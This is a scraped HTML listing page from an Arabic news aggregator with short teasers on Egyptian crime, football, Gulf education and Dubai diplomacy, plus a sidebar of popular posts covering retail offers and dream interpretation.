class="entry-thumbnail margin-bottom-30"><a href="/10044343" rel="bookmark" title="ربة منزل تفعل المحظور وتتحدى أشهر راقصة بوصلة رقص فاضحة من غرفة نومها ومتابع مسحت صافيناز و سما المصري.. شاهد"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,e319cdeded.jpg" alt="ربة منزل تفعل المحظور وتتحدى أشهر راقصة بوصلة رقص فاضحة من غرفة نومها ومتابع مسحت صافيناز و سما المصري.. شاهد" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/e319cdeded.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,e319cdeded.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/e319cdeded.jpg"/></a></p><p>ربة منزل تفعل المحظور وتتحدى أشهر راقصة بوصلة رقص فاضحة من غرفة نومها ومتابع مسحت صافيناز و سما المصري.. شاهد...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044343"> المزيد ...</a></p></div></article>
                                <article id="post-10044342" class="post hentry category-Yemen"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="Yemen" href="/Yemen">اليمن</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044342" rel="bookmark" title="المكتب التربية العربي يدعو للتسجيل في جائزة مكتب التربية العربي لدول الخليج">المكتب التربية العربي يدعو للتسجيل في جائزة مكتب التربية العربي لدول الخليج</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:51:02+02:00">الاثنين 06 فبراير 2023 11:51 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044342" rel="bookmark" title="المكتب التربية العربي يدعو للتسجيل في جائزة مكتب التربية العربي لدول الخليج"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,337b1b40c5.jpg" alt="المكتب التربية العربي يدعو للتسجيل في جائزة مكتب التربية العربي لدول الخليج" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/337b1b40c5.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,337b1b40c5.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/337b1b40c5.jpg"/></a></p><p>دعا مكتب التربية العربي  جميع التربويين والتربويات للتسجيل في جائزة مكتب التربية العربي لدول الخليج.  وتتضمن محاور الجائزة المعتمدة من مكتب التربية العربي من محورين أساسيين هما (التعليم والتقني......</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044342"> المزيد ...</a></p></div></article>
                                <article id="post-10044341" class="post hentry category-Kuwait"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="Kuwait" href="/Kuwait">الكويت</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044341" rel="bookmark" title="“دهسه بجرار ومات في حضن ابنه”.. قصة مقتل “نجار” على يد ابن خاله بالشرقية">“دهسه بجرار ومات في حضن ابنه”.. قصة مقتل “نجار” على يد ابن خاله بالشرقية</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:49:06+02:00">الاثنين 06 فبراير 2023 11:49 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044341" rel="bookmark" title="“دهسه بجرار ومات في حضن ابنه”.. قصة مقتل “نجار” على يد ابن خاله بالشرقية"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,637331ac98.jpg" alt="“دهسه بجرار ومات في حضن ابنه”.. قصة مقتل “نجار” على يد ابن خاله بالشرقية" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/637331ac98.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,637331ac98.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/637331ac98.jpg"/></a></p><p>بينما &quot; عبدالنبي- 43 سنة&quot; مصطحبًا The post “دهسه بجرار ومات في حضن ابنه”.. قصة مقتل “نجار” على يد ابن خاله بالشرقية appeared first on بوابة المصريين في الكويت....</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044341"> المزيد ...</a></p></div></article>
                                <article id="post-10044340" class="post hentry category-Kuwait"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="Kuwait" href="/Kuwait">الكويت</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044340" rel="bookmark" title="صدمة للزمالك وانتصار للأهلي.. قرار حاسم بشأن عودة محمود كهربا">صدمة للزمالك وانتصار للأهلي.. قرار حاسم بشأن عودة محمود كهربا</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:49:04+02:00">الاثنين 06 فبراير 2023 11:49 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044340" rel="bookmark" title="صدمة للزمالك وانتصار للأهلي.. قرار حاسم بشأن عودة محمود كهربا"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,f0fe603aea.jpg" alt="صدمة للزمالك وانتصار للأهلي.. قرار حاسم بشأن عودة محمود كهربا" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/f0fe603aea.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,f0fe603aea.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/f0fe603aea.jpg"/></a></p><p>ينتظر محمود عبدالمنعم كهربا  The post صدمة للزمالك وانتصار للأهلي.. قرار حاسم بشأن عودة محمود كهربا appeared first on بوابة المصريين في الكويت....</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044340"> المزيد ...</a></p></div></article>
                                <article id="post-10044339" class="post hentry category-emarat"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="emarat" href="/emarat">الامارات</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044339" rel="bookmark" title="محمد بن راشد يتسلّم أوراق اعتماد 16 سفيراً جديداً">محمد بن راشد يتسلّم أوراق اعتماد 16 سفيراً جديداً</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:48:06+02:00">الاثنين 06 فبراير 2023 11:48 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044339" rel="bookmark" title="محمد بن راشد يتسلّم أوراق اعتماد 16 سفيراً جديداً"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,85106963a2.jpg" alt="محمد بن راشد يتسلّم أوراق اعتماد 16 سفيراً جديداً" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/85106963a2.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,85106963a2.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/85106963a2.jpg"/></a></p><p>تسلّم صاحب السمو الشيخ محمد بن راشد آل مكتوم، نائب رئيس الدولة رئيس مجلس الوزراء حاكم دبي، أمس، في قصر الوطن بأبوظبي More......</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044339"> المزيد ...</a></p></div></article>
                                <article id="post-10044338" class="post hentry category-emarat"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="emarat" href="/emarat">الامارات</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044338" rel="bookmark" title="دبي سبقت عصرها بمشروعات عملاقة مبتكرة">دبي سبقت عصرها بمشروعات عملاقة مبتكرة</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:48:06+02:00">الاثنين 06 فبراير 2023 11:48 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044338" rel="bookmark" title="دبي سبقت عصرها بمشروعات عملاقة مبتكرة"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,c6cf20c461.jpg" alt="دبي سبقت عصرها بمشروعات عملاقة مبتكرة" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/c6cf20c461.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,c6cf20c461.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/c6cf20c461.jpg"/></a></p><p>انطلقت أمس في دبي، «حوارات الابتكار»، التي ينظمها المجلس التنفيذي لإمارة دبي، بمشاركة رؤساء وممثلي الجهات الحكومية في More......</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044338"> المزيد ...</a></p></div></article>
                
                            <nav role="navigation" class="gray-2-primary pagination-nav hidden-print clearfix"><div class="pull-right"><a class="prev page-numbers" href="#" class="previous ">→ السابق</a><span class="page-numbers current">1</span><a class="page-numbers" href="?publishDateDay=6&publishDateMonth=02&publishDateYear=2023&page=2">2</a><a class="page-numbers" href="?publishDateDay=6&publishDateMonth=02&publishDateYear=2023&page=3">3</a><a class="page-numbers" href="?publishDateDay=6&publishDateMonth=02&publishDateYear=2023&page=4">4</a><a class="page-numbers" href="?publishDateDay=6&publishDateMonth=02&publishDateYear=2023&page=5">5</a><span class="page-numbers dots">...</span><a class="page-numbers" href="?publishDateDay=6&publishDateMonth=02&publishDateYear=2023&page=315">315</a><a class="page-numbers" href="?publishDateDay=6&publishDateMonth=02&publishDateYear=2023&page=316">316</a><a class="next page-numbers" href="?publishDateDay=6&publishDateMonth=02&publishDateYear=2023&page=2" class="next ">التالى ←</a>	</div><div class="pull-left hidden-xs"><span class="pagination-meta">صفحة 1 من 315</span></div></nav>
                    </main>
    </div>

        <div id="secondary" class="widget-area col-sm-12 col-md-4 hidden-print" role="complementary"><aside  class="widget yt-smart-tabby-widget yt-widget"><h3 class="widget-title">الأكثر شهرة</h3><div class="yt-tabby-tabs"><div class="yt-tabby-tabs-header slashes-navigation size-small"><ul class="secondary-2-primary"><li class="active"><a href="#yt-posts-with-thumnail-widget-yt-widget-1">اسبوعى</a></li><li class=""><a href="#yt-posts-with-thumnail-widget-yt-widget-2">شهرى</a></li></ul></div><div class="yt-tabby-tabs-content yt-smart-tabby-widget-content"><div class="widget_yt-posts-with-thumnail-widget-yt-widget-1 yt-posts-with-thumbnail-widget yt-widget active"><div><ul class="post-list post-list-with-thumbnail post-list-with-format-icon number-style secondary-2-primary vertical"><li data-id="10705757" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2023-08-19T18:38:07+02:00">السبت 19 أغسطس 2023 06:38 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/10705757" rel="bookmark" class="post-title"><span class="gray-2-secondary number">01</span> رابط فيديو فضيحة رضا ام اسماء وعنتيل البحيرة كامل بدون حذف بدقة عالية</a></li><li data-id="13149239" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T00:44:21+02:00">الأربعاء 14 يناير 2026 12:44 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13149239" rel="bookmark" class="post-title"><span class="gray-2-secondary number">02</span> «ايدج»
      و«إندرا»
      تطلقان
      شركة
      تصنيع
      دفاعي
      في
      إسبانيا</a></li><li data-id="13146716" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-12T18:24:07+02:00">الاثنين 12 يناير 2026 06:24 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13146716" rel="bookmark" class="post-title"><span class="gray-2-secondary number">03</span> أبوظبي
      تستضيف
      الاجتماع
      الـ
      4
      لمجلس
      الأعمال
      الإماراتي-
      الفرنسي</a></li><li data-id="13153076" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-16T00:18:07+02:00">الجمعة 16 يناير 2026 12:18 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13153076" rel="bookmark" class="post-title"><span class="gray-2-secondary number">04</span> النسخة
      الأضخم
      من
      «يومكس»
      و«سيمتكس»
      20
      الجاري</a></li><li data-id="13150176" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T14:42:25+02:00">الأربعاء 14 يناير 2026 02:42 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13150176" rel="bookmark" class="post-title"><span class="gray-2-secondary number">05</span> عروض
لولو
الشرقية
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات</a></li><li data-id="12943538" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-10-06T17:32:01+02:00">الاثنين 06 أكتوبر 2025 05:32 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/12943538" rel="bookmark" class="post-title"><span class="gray-2-secondary number">06</span> عروض مجموعة صالح للسيارات على نيسان اكس تريل SV N-TREK 2025</a></li><li data-id="13147819" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-13T11:17:25+02:00">الثلاثاء 13 يناير 2026 11:17 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13147819" rel="bookmark" class="post-title"><span class="gray-2-secondary number">07</span> الجامعة
الأمريكية
بالقاهرة
توقّع
مذكرة
تفاهم
لإعداد
طلاب
الطب</a></li><li data-id="8189135" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2021-08-09T13:44:06+02:00">الاثنين 09 أغسطس 2021 01:44 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/8189135" rel="bookmark" class="post-title"><span class="gray-2-secondary number">08</span> دواعي استعمال ايزوسبالجين وش هي ؟</a></li><li data-id="8200125" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2021-08-13T00:52:21+02:00">الجمعة 13 أغسطس 2021 12:52 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/8200125" rel="bookmark" class="post-title"><span class="gray-2-secondary number">09</span> تفسير حلم رجل يلبس ملابس نساء في المنام لابن سيرين</a></li><li data-id="13150173" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T14:42:21+02:00">الأربعاء 14 يناير 2026 02:42 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13150173" rel="bookmark" class="post-title"><span class="gray-2-secondary number">10</span> عروض
نورى
السعودية
اليوم
14
يناير
حتى
25
يناير
2026
عروض
رمضان</a></li><li data-id="10165922" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2023-03-10T03:01:39+02:00">الجمعة 10 مارس 2023 03:01 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/10165922" rel="bookmark" class="post-title"><span class="gray-2-secondary number">11</span> تفسير حلم رؤية الكبة في المنام للحامل والمتزوجة ومعناها لكبار المفسرين</a></li><li data-id="13150174" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T14:42:22+02:00">الأربعاء 14 يناير 2026 02:42 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13150174" rel="bookmark" class="post-title"><span class="gray-2-secondary number">12</span> عروض
لولو
الرياض
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات</a></li><li data-id="13150175" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T14:42:24+02:00">الأربعاء 14 يناير 2026 02:42 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13150175" rel="bookmark" class="post-title"><span class="gray-2-secondary number">13</span> عروض
لولو
جدة
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات</a></li><li data-id="8200636" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2021-08-13T07:52:13+02:00">الجمعة 13 أغسطس 2021 07:52 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/8200636" rel="bookmark" class="post-title"><span class="gray-2-secondary number">14</span> تفسير حلم رؤية سقوط الميت من مكان مرتفع في المنام لابن سيرين</a></li><li data-id="13151136" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T23:58:37+02:00">الأربعاء 14 يناير 2026 11:58 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/13151136" rel="bookmark" class="post-title"><span class="gray-2-secondary number">15</span> ايدج
      تُدشن
      مشاركتها
      الأولى
      في
      «ديمكس»
      الدوحة</a></li></ul></div><div></div></div><div class="widget_yt-posts-with-thumnail-widget-yt-widget-2 yt-posts-with-thumbnail-widget yt-widget "><div><ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical"><li data-id="10705757"><article class="hentry category-Manwat"><span class="entry-meta clearfix"><time class="timeago" datetime="2023-08-19T18:38:07+02:00">السبت 19 أغسطس 2023 06:38 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>310</span></span></span><div class="post-thumb"><a href="/10705757"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,08,19,27f6107839.jpg" height="190" width="320"></a><span class="cat-tag  Manwat">منوعات</span></div><a href="/10705757" rel="bookmark" title="رابط فيديو فضيحة رضا ام اسماء وعنتيل البحيرة كامل بدون حذف بدقة عالية"class="post-title">رابط فيديو فضيحة رضا ام اسماء وعنتيل البحيرة كامل بدون حذف بدقة عالية </a></article></li><li data-id="13149239"><article class="hentry category-emarat"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T00:44:21+02:00">الأربعاء 14 يناير 2026 12:44 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13149239" data-views="20">20</span></span></span><div class="post-thumb"><a href="/13149239"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,14,35d821b014.jpg" height="190" width="320"></a><span class="cat-tag Arab-and-world emarat">الامارات</span></div><a href="/13149239" rel="bookmark" title="«ايدج»
      و«إندرا»
      تطلقان
      شركة
      تصنيع
      دفاعي
      في
      إسبانيا"class="post-title">«ايدج»
      و«إندرا»
      تطلقان
      شركة
      تصنيع
      دفاعي
      في
      إسبانيا </a></article></li><li data-id="13146716"><article class="hentry category-emarat"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-12T18:24:07+02:00">الاثنين 12 يناير 2026 06:24 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13146716" data-views="50">50</span></span></span><div class="post-thumb"><a href="/13146716"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,12,938257d333.jpg" height="190" width="320"></a><span class="cat-tag Arab-and-world emarat">الامارات</span></div><a href="/13146716" rel="bookmark" title="أبوظبي
      تستضيف
      الاجتماع
      الـ
      4
      لمجلس
      الأعمال
      الإماراتي-
      الفرنسي"class="post-title">أبوظبي
      تستضيف
      الاجتماع
      الـ
      4
      لمجلس
      الأعمال
      الإماراتي-
      الفرنسي </a></article></li><li data-id="8189135"><article class="hentry category-Manwat"><span class="entry-meta clearfix"><time class="timeago" datetime="2021-08-09T13:44:06+02:00">الاثنين 09 أغسطس 2021 01:44 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>500</span></span></span><div class="post-thumb"><a href="/8189135"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,default.png" height="190" width="320"></a><span class="cat-tag  Manwat">منوعات</span></div><a href="/8189135" rel="bookmark" title="دواعي استعمال ايزوسبالجين وش هي ؟"class="post-title">دواعي استعمال ايزوسبالجين وش هي ؟ </a></article></li><li data-id="13153076"><article class="hentry category-emarat"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-16T00:18:07+02:00">الجمعة 16 يناير 2026 12:18 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13153076" data-views="10">10</span></span></span><div class="post-thumb"><a href="/13153076"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,16,c9384346d9.jpg" height="190" width="320"></a><span class="cat-tag Arab-and-world emarat">الامارات</span></div><a href="/13153076" rel="bookmark" title="النسخة
      الأضخم
      من
      «يومكس»
      و«سيمتكس»
      20
      الجاري"class="post-title">النسخة
      الأضخم
      من
      «يومكس»
      و«سيمتكس»
      20
      الجاري </a></article></li><li data-id="13150176"><article class="hentry category-offers-ksaa"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T14:42:25+02:00">الأربعاء 14 يناير 2026 02:42 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13150176" data-views="40">40</span></span></span><div class="post-thumb"><a href="/13150176"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,14,c72aff309f.jpg" height="190" width="320"></a><span class="cat-tag  offers-ksaa">عروض السعوديه</span></div><a href="/13150176" rel="bookmark" title="عروض
لولو
الشرقية
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات"class="post-title">عروض
لولو
الشرقية
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات </a></article></li><li data-id="12943538"><article class="hentry category-cars"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-10-06T17:32:01+02:00">الاثنين 06 أكتوبر 2025 05:32 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>50</span></span></span><div class="post-thumb"><a href="/12943538"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,default.png" height="190" width="320"></a><span class="cat-tag  cars">سيارات</span></div><a href="/12943538" rel="bookmark" title="عروض مجموعة صالح للسيارات على نيسان اكس تريل SV N-TREK 2025"class="post-title">عروض مجموعة صالح للسيارات على نيسان اكس تريل SV N-TREK 2025 </a></article></li><li data-id="13147819"><article class="hentry category-Policy"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-13T11:17:25+02:00">الثلاثاء 13 يناير 2026 11:17 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13147819" data-views="40">40</span></span></span><div class="post-thumb"><a href="/13147819"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,13,c3d230c365.jpg" height="190" width="320"></a><span class="cat-tag  Policy">سياسة</span></div><a href="/13147819" rel="bookmark" title="الجامعة
الأمريكية
بالقاهرة
توقّع
مذكرة
تفاهم
لإعداد
طلاب
الطب"class="post-title">الجامعة
الأمريكية
بالقاهرة
توقّع
مذكرة
تفاهم
لإعداد
طلاب
الطب </a></article></li><li data-id="8200125"><article class="hentry category-dreams"><span class="entry-meta clearfix"><time class="timeago" datetime="2021-08-13T00:52:21+02:00">الجمعة 13 أغسطس 2021 12:52 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>910</span></span></span><div class="post-thumb"><a href="/8200125"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2021,08,13,53b1c3c35a.jpg" height="190" width="320"></a><span class="cat-tag  dreams">تفسير الاحلام</span></div><a href="/8200125" rel="bookmark" title="تفسير حلم رجل يلبس ملابس نساء في المنام لابن سيرين"class="post-title">تفسير حلم رجل يلبس ملابس نساء في المنام لابن سيرين </a></article></li><li data-id="13150173"><article class="hentry category-offers-ksaa"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T14:42:21+02:00">الأربعاء 14 يناير 2026 02:42 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13150173" data-views="30">30</span></span></span><div class="post-thumb"><a href="/13150173"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,14,d2c7476d37.jpg" height="190" width="320"></a><span class="cat-tag  offers-ksaa">عروض السعوديه</span></div><a href="/13150173" rel="bookmark" title="عروض
نورى
السعودية
اليوم
14
يناير
حتى
25
يناير
2026
عروض
رمضان"class="post-title">عروض
نورى
السعودية
اليوم
14
يناير
حتى
25
يناير
2026
عروض
